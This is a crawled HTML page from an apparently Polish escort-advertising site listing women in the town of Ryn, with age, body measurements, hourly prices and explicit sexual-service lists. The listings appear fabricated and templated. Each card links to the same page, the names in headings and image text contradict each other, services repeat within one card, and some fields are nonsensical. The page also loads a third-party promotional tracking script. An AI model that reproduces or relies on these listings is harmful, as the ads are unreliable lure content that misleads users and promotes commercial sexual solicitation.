

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/warminsko-mazurskie/ogoszenia-towarzyskie-ryn.php
body_size: 5579
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Ogłoszenia towarzyskie Ryn | Dziewczyny prywatnie </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Ogłoszenia, towarzyskie, Ryn, Cunnilingus">
<meta name="description" content="Na spotkaniu proponuję sex klasyczny, miłość francuską, hiszpańską,pieszczoty całego ciała, masaż profesjonalny, pozycję 6/9, wspólny prysznic. Cześć chłopaki! Mam 28 lat i w pełni funkcjonuje jako dziewczyna TS. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Erotyczne kamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Wybierz województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Anonse erotyczne z miasta Ryn</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NOWE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773158-big-1-1460851200.jpg" alt="Dziewczyna Olivia Ryn">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783862-big-1-1461888000.jpg" alt="Prostytutka Inara Ryn">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788679-big-1-1462406400.jpg" alt="Pani Rosalva Ryn">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771044-big-1-1460592000.jpg" alt="Dziwka Beatrice Ryn">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771039-big-1-1460592000.jpg" alt="Dziewczyna Lisa Ryn">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786657-big-1-1462233600.jpg" alt="Dziwka Svetlana Ryn">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Ogłoszenia towarzyskie Ryn</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Faith</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/754746-big-1-1458864000.jpg" alt="Dziewczyna Angelina Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Vesta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787711-big-1-1462320000.jpg" alt="Kobieta Inga Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Reina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/793016-big-1-1462924800.jpg" alt="Kobieta Gemma Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Beatrice</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792325-big-1-1462838400.jpg" alt="Prostytutka Maratta Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Wanda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784538-big-1-1461974400.jpg" alt="Escort Vitalia Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Albertina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787811-big-1-1462320000.jpg" alt="Prostytutka Ambre Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Renata</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789053-big-1-1462492800.jpg" alt="Dziwka Maratta Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Liana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1497603418909.jpg" alt="Dziwka Inara Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel w Ryn</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Delfina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/755681-big-1-1458950400.jpg" alt="Kobieta Riva Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Liana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
